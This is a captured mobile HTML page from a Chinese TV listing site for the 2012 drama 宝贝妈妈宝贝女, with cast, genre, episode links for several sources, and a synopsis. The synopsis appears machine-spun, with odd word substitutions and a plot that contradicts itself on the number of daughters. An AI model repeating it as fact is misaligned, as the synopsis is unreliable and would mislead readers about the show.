

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.zhongguotv.com/av-9051.html
body_size: 14643
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no"/><title>《宝贝妈妈宝贝女》全集在线观看-电视剧 中国TV影视大全</title><meta name="keywords" content="宝贝妈妈宝贝女,宝贝妈妈宝贝女全集,宝贝妈妈宝贝女在线观看,宝贝妈妈宝贝女下载,宝贝妈妈宝贝女剧情,宝贝妈妈宝贝女演员,宝贝妈妈宝贝女花絮"><meta name="description" content="宝贝妈妈宝贝女全集免费在线观看由中国TV影视大全为您提供了包括宝贝妈妈宝贝女在线观看,宝贝妈妈宝贝女下载,宝贝妈妈宝贝女剧情,宝贝妈妈宝贝女演员表,宝贝妈妈宝贝女花絮等希望你能喜欢"><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="applicable-device" content="pc,mobile" /><link href="/tpl/v12_PC/css/theme-site.css" rel="stylesheet" type="text/css" /><script src="/tpl/v12_PC/js/jquery-3.4.1.min.js"></script><script src="/tpl/v12_PC/js/jquery.lazyload.min.js"></script><script src="/tpl/v12_PC/js/swiper.min.js"></script><script src="/tpl/v12_PC/js/system3.js"></script><!--<script src="/tpl/v12_PC/js/pingbi.js"></script>--><script type="text/javascript">var cms = {theme:{name:"v12_PC",skin:"cherry",box:0},root:"/",public:"/",tpl:"/",wap_status:"0",wap_url:"https://m.zhongguotv.comhttps://m.zhongguotv.com/av-9051.html",sid:"1",cid:"17",id:"9051"};</script><!--[if lt IE 9]><script src="/tpl/v12_PC/js/html5.min.js"></script><script src="/tpl/v12_PC/js/respond.min.js"></script><![endif]--><script>
if (null !== localStorage.getItem("theme") && localStorage.getItem("theme") != cms.theme.skin) {
	var theme = localStorage.getItem("theme")
} else {
	var theme = cms.theme.skin
}
var href = cms.public + "tpl/" + cms.theme.name + "/css/theme-" + theme + ".css";
$("<link>").attr({id: "skin",rel: "stylesheet",type: "text/css",href: href}).appendTo("head");
</script></head><body class="zanpian-mobile"><!-- 顶部开始 --><header class="header-top top-fixed header-top-min home vod color"><div class="container"><div class="header-logo"><a class="text-fff header-logo-min text-overflow" href="https://m.zhongguotv.com/guocanju/"><span class="iconfont icon-left"></span>宝贝妈妈宝贝女</a></div><div id="user-login" class="user-login"><span class="iconfont icon-user"></span></div><div id="user-playlog" class="user-playlog dropdown-hover"><span class="iconfont icon-shijian"></span><div id="playlog-box" class="playlog-box box-show fadeInDown"><div class="playlog-title"><a class="playlog-clear" rel="nofollow" href="javascript:;" id="playlog-clear" target="_self">清空全部播放记录</a></div><ul><strong class="text-color">暂无观看历史记录列表</strong></ul><p class="text-muted text-center" id="playlog-bottom"><a rel="nofollow" id="login" class="text-color" href="javascript:;">登录</a>后将能永久保存播放记录<a rel="nofollow" id="register" class="text-color" href="javascript:;">免费注册</a></p></div></div></div></header><!-- 顶部结束 --><!-- vod-topbg --><div class="vod-top-bg"><!-- container --><div class="container"><!-- col-md-wide-75 --><div class="col-xs-1 p-xs-10"><!-- vod-detail-pic --><div class="vod-detail-pic col-sm-wide-25 col-xs-wide-35 p-xs-0"><a class="vod-detail-thumb"><img src="//tva1.sinaimg.cn/large/0084NF2sgy1gcddly56vej308c0b40tb.jpg" alt="宝贝妈妈宝贝女"></a><div class="details-tool"><div class="vod-sect user-bt pull-left mt-xs-20  mb-sm-20 mb-xs-0"><a rel="nofollow" id="love" class="sect-btn b-r"  href="javascript:void(0);" data-type="love" data-id="9051" data-cid="17"><span class="iconfont icon-love"></span><span class="hidden-xs">收藏</span></a><div class="sect-show"><a rel="nofollow" id="yeslove" class="cancel active b-r"  href="javascript:void(0);" data-type="love" data-id="9051" data-cid="17"><span class="iconfont icon-love"></span><span class="hidden-xs">已收</span></a></div></div><div class="vod-rss user-bt pull-right mt-xs-20 mb-sm-20 mb-xs-0"><a rel="nofollow" id="remind" class="sect-btn b-l b-r" href="javascript:void(0);" data-type="remind" data-id="9051" data-cid="17"><span class="iconfont icon-remind"></span><span class="hidden-xs">订阅</span></a><div class="sect-show"><a rel="nofollow" id="yesremind" class="sect-show cancel active b-l b-r" href="javascript:void(0);" data-type="remind" data-id="17" data-cid="9051"><span class="iconfont icon-remind"></span><span class="hidden-xs">已订</span></a></div></div></div></div><!-- vod-detail-pic end --><!-- vod-detail-info --><div class="col-sm-wide-7 col-xs-wide-65 vod-detail-info pt-xs-0"><ul><li class="col-xs-1"><h1>宝贝妈妈宝贝女</h1></li><li class="col-sm-2 col-xs-1"><span class="text-ccc">状态：</span>36集全 / 共36集</li><li class="col-xs-1 text-overflow"><span class="text-ccc">类型：</span><a href="https://m.zhongguotv.com/guocanju/xiju____.html" target="_blank">喜剧</a> <a href="https://m.zhongguotv.com/guocanju/ouxiang____.html" target="_blank">偶像</a> <a href="https://m.zhongguotv.com/guocanju/qinggan____.html" target="_blank">情感</a> <a href="https://m.zhongguotv.com/guocanju/juqing____.html" target="_blank">剧情</a> </li><li class="col-xs-1 text-overflow"><span class="text-ccc">主演：</span><a href="https://m.zhongguotv.com/mingxing/mty/" target="_blank">马天宇</a> <a href="https://m.zhongguotv.com/mingxing/sxx1/" target="_blank">孙骁骁</a> <a href="https://m.zhongguotv.com/mingxing/lc25/" target="_blank">路晨</a> <a href="https://m.zhongguotv.com/mingxing/yyz7/" target="_blank">殷叶子</a> <a href="https://m.zhongguotv.com/mingxing/lcx15/" target="_blank">李承铉</a> <a href="https://m.zhongguotv.com/mingxing/lne/" target="_blank">雷诺儿</a> <a href="https://m.zhongguotv.com/search/%E6%9D%8E%E6%89%BF%E7%82%AB.html" target="_blank">李承炫</a> <a href="https://m.zhongguotv.com/mingxing/zcg/" target="_blank">张晨光</a> </li><li class="col-xs-2 hidden-xs"><span class="text-ccc">导演：</span><a href="https://m.zhongguotv.com/mingxing/sy20/" target="_blank">沈怡</a> </li><li class="col-xs-2 text-overflow"><span class="text-ccc">年代：</span>2012</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">集数：</span>共36集&nbsp;&nbsp;|&nbsp;&nbsp;每集47分钟
</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">语言/字幕：</span>国语对白 中文字幕</li><li class="col-sm-2 col-xs-2 text-overflow"><span class="text-ccc"><span class="hidden-xs">国家/</span>地区：</span>大陆</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">首播/卫视：</span><a href="https://m.zhongguotv.com/jiemu/hunanweishi.html" target="_blank">湖南卫视</a> </li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">更新时间：</span>2020-10-09 13:00:12</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">影视/评论：</span><a rel="nofollow" href="#zanpian-cm">当前有<em id="commnum">0</em>条评论，<span class="iconfont icon-pinglun"></span></a></li><li class="col-xs-1 detail-info hidden-xs"><p class="txt-hid txt-hidden one pointer"><span class="text-ccc">简介：</span>瑰宝妈妈瑰宝女》讲述一个漂亮妈妈和三个女儿的感情故事。在剧中，内地青年演员殷叶子饰演大姐连慧珊。大姐慧珊，虽为养女，可是温柔贤淑，细心经营着一家咖啡店，与两个妹妹连馨、连子矛盾重重，她的存在不竭掀起故事的波澜。一个时尚悲观甚至有点迷糊的妈妈秦百合，在丈夫归天7年里，和婆婆奶奶女儿一路生活，辛勤操持全家生活。她带着三个女儿和一个刁钻的婆婆一路寻觅和追求幸运生活。整部戏风格和故事与韩剧颇为相似。 夏正松(瑰宝妈妈瑰宝女中死去的爸爸)和于靓(秦百合)结婚三十年，育有二女，家庭友善。但随着女儿们步入婚恋岁数，为人父母的烦恼也接踵而来。大女儿雨荷遇到了心仪的对象擎天(章汉哲或邵晓天)，但对方已有两小无猜的女友真真(连馨)，正松果断否决女儿参与他情面感关系，雨荷却进展有追求真爱的自由，父女之间发生抵触。　　 小女儿炎天(连子)的爱情也遭遇到窘境。身为父亲的正松一边抚慰着受伤的炎天，一边语重心长挽劝雨荷回头是岸，同时自己的婚配也渐渐陷入危急(可能莫展鹏带着真真从海外背井离乡，夏正松发明真真是于靓的女儿)。重重波折袭来，在父亲正松的赞助下，女儿们终于放下一切怨恨和隔阂，有恋人终成眷属，家庭...</p><div class="text-center text-ccc slidedown pointer"><span class="iconfont icon-down"></span></div></li></ul><div class="col-sm-2 col-xs-1 visible-xs"><a class="btn btn-color" href="https://m.zhongguotv.com/see-9051-2-1.html">立即播放</a></div><!-- rating --><div class="hidden" id="zanpian-score" data-id="9051" data-sid="1"></div><div id="rating" class="hidden-xs"><span class="ratingtxt">给影片评分：</span><ul class="rating"><li class="one current" title="很差" val="1">很差</li><li class="two current" title="较差" val="2">较差</li><li class="three current" title="还行" val="3">还行</li><li class="four" title="推荐" val="4">推荐</li><li class="five" title="力荐" val="5">力荐</li></ul><span id="ratewords">还行</span></div><!-- rating end --></div><!-- vod-detail-info end --></div><!-- col-md-wide-75 end --></div><!-- container end--></div><!-- vod-topbg end--><!-- details-nav end--><!-- detail-info--><div class="container clearfix"><div class="layout-box detail-info visible-xs"><div class="box-title hidden-xs"><h2>视频介绍</h2></div><p class="p-sm-0 p-xs-10 pb-xs-0 text-ccc  txt-hid txt-hidden pointer"><span class="text-ccc">简介：</span>瑰宝妈妈瑰宝女》讲述一个漂亮妈妈和三个女儿的感情故事。在剧中，内地青年演员殷叶子饰演大姐连慧珊。大姐慧珊，虽为养女，可是温柔贤淑，细心经营着一家咖啡店，与两个妹妹连馨、连子矛盾重重，她的存在不竭掀起故事的波澜。一个时尚悲观甚至有点迷糊的妈妈秦百合，在丈夫归天7年里，和婆婆奶奶女儿一路生活，辛勤操持全家生活。她带着三个女儿和一个刁钻的婆婆一路寻觅和追求幸运生活。整部戏风格和故事与韩剧颇为相似。 夏正松(瑰宝妈妈瑰宝女中死去的爸爸)和于靓(秦百合)结婚三十年，育有二女，家庭友善。但随着女儿们步入婚恋岁数，为人父母的烦恼也接踵而来。大女儿雨荷遇到了心仪的对象擎天(章汉哲或邵晓天)，但对方已有两小无猜的女友真真(连馨)，正松果断否决女儿参与他情面感关系，雨荷却进展有追求真爱的自由，父女之间发生抵触。　　 小女儿炎天(连子)的爱情也遭遇到窘境。身为父亲的正松一边抚慰着受伤的炎天，一边语重心长挽劝雨荷回头是岸，同时自己的婚配也渐渐陷入危急(可能莫展鹏带着真真从海外背井离乡，夏正松发明真真是于靓的女儿)。重重波折袭来，在父亲正松的赞助下，女儿们终于放下一切怨恨和隔阂，有恋人终成眷属，家庭...</p><div class="text-center text-ccc slidedown pointer"><span class="iconfont icon-down"></span></div></div></div><!-- detail-info end--><!-- details-nav--><div class="details-nav-box"><div class="container"><div class="details-nav hidden" id="nav-select"><ul class="swiper-wrapper"><li class="swiper-slide active"><a href="https://m.zhongguotv.com/av-9051.html" target="_self">视频详细</a></li><li class="swiper-slide "><a href="https://m.zhongguotv.com/juqing/bbmmbbn/" title="宝贝妈妈宝贝女分集剧情" target="_self">剧情介绍</a></li><li class="swiper-slide "><a href="https://m.zhongguotv.com/actor/bbmmbbn/" title="宝贝妈妈宝贝女演员表" target="_self">演员表</a></li><li class="swiper-slide "><a href="https://m.zhongguotv.com/music/bbmmbbn/" title="宝贝妈妈宝贝女主题曲" target="_self">主题曲</a></li><li class="swiper-slide "><a href="https://m.zhongguotv.com/taici/bbmmbbn/" title="宝贝妈妈宝贝女经典台词" target="_self">经典台词</a></li><li class="swiper-slide "><a href="https://m.zhongguotv.com/filmtime/bbmmbbn/" title="宝贝妈妈宝贝女播出时间" target="_self">播出时间</a></li></ul></div></div></div><div class="container clearfix static"><!-- row end--><div class="row static"><!-- col-md-wide-75--><div class="col-xs-1 pt-xs-0 clearfix static"><!-- details-play-title--><div class="details-play-title clearfix"><ul class="details-play-nav hidden-xs" id="Tab"><li class="active "><a id="#con_playlist_1" class="gico yuku" href="javascript:void(0);">优酷</a></li><li class=""><a id="#con_playlist_2" class="gico qq" href="javascript:void(0);">腾讯</a></li><li class=""><a id="#con_playlist_3" class="gico pptv" href="javascript:void(0);">PPTV</a></li><li class=""><a id="#con_playlist_4" class="gico tudou" href="javascript:void(0);">土豆</a></li><li class=""><a id="#con_playlist_5" class="gico letv" href="javascript:void(0);">乐视</a></li><div class="pull-right pt-xs-5"><a rel="nofollow" href="https://m.zhongguotv.com/gb/9051.html" target="_blank"><span class="iconfont icon-liuyan font20"></span>不能播放，报错</a></div></ul><ul class="details-play-nav visible-xs"><li><a class="pl-xs-10" rel="nofollow" href="javascript:void(0);">来源：</a></li><li class="details-play-more min-play-more active moreTab" data-id="myTabDrop2"><a rel="nofollow" id="min-more" href="javascript:void(0);" class="gico yuku"><em class="name">优酷视频</em><span class="iconfont icon-down"></span></a><ul class="player-more-list" id="Tab" data-type="myTabDrop2"><li><a href="javascript:void(0);" id="#con_playlist_1" class="gico yuku">优酷视频</a></li><li><a href="javascript:void(0);" id="#con_playlist_2" class="gico qq">腾讯视频</a></li><li><a href="javascript:void(0);" id="#con_playlist_3" class="gico pptv">PPTV视频</a></li><li><a href="javascript:void(0);" id="#con_playlist_4" class="gico tudou">土豆视频</a></li><li><a href="javascript:void(0);" id="#con_playlist_5" class="gico letv">乐视视频</a></li></ul></li></ul></div><!-- details-play-title end--><!-- pannel-box--><div class="pannel-box mt-xs-0"><div class="details-play-list clearfix p-sm-5 p-xs-0 mt-xs-10"><ul class="play-list fade-in "  id="con_playlist_1"><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-2-36.html">36集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-2-35.html">35集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-2-34.html">34集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-2-33.html">33集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-2-32.html">32集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-2-31.html">31集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-2-30.html">30集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-2-29.html">29集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-2-28.html">28集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-2-27.html">27集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-2-26.html">26集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-2-25.html">25集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-2-24.html">24集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-2-23.html">23集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-2-22.html">22集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-2-21.html">21集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-2-20.html">20集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-2-19.html">19集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-2-18.html">18集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-2-17.html">17集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-2-16.html">16集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-2-15.html">15集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-2-14.html">14集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-2-13.html">13集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-2-12.html">12集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-2-11.html">11集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-2-10.html">10集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-2-9.html">9集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-2-8.html">8集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-2-7.html">7集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-2-6.html">6集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-2-5.html">5集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-2-4.html">4集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-2-3.html">3集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-2-2.html">2集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-2-1.html">1集</a></li></ul><ul class="play-list fade-in  hide"  id="con_playlist_2"><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-1-36.html">36集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-1-35.html">35集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-1-34.html">34集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-1-33.html">33集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-1-32.html">32集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-1-31.html">31集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-1-30.html">30集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-1-29.html">29集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-1-28.html">28集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-1-27.html">27集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-1-26.html">26集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-1-25.html">25集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-1-24.html">24集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-1-23.html">23集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-1-22.html">22集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-1-21.html">21集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-1-20.html">20集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-1-19.html">19集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-1-18.html">18集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-1-17.html">17集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-1-16.html">16集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-1-15.html">15集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-1-14.html">14集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-1-13.html">13集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-1-12.html">12集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-1-11.html">11集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-1-10.html">10集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-1-9.html">9集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-1-8.html">8集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-1-7.html">7集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-1-6.html">6集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-1-5.html">5集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-1-4.html">4集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-1-3.html">3集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-1-2.html">2集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-1-1.html">1集</a></li></ul><ul class="play-list fade-in  hide"  id="con_playlist_3"><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-4-36.html">36集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-4-35.html">35集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-4-34.html">34集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-4-33.html">33集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-4-32.html">32集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-4-31.html">31集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-4-30.html">30集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-4-29.html">29集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-4-28.html">28集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-4-27.html">27集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-4-26.html">26集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-4-25.html">25集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-4-24.html">24集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://m.zhongguotv.com/see-9051-4-23.html">23集</a></li><li class="col-lg-7 col-md-6 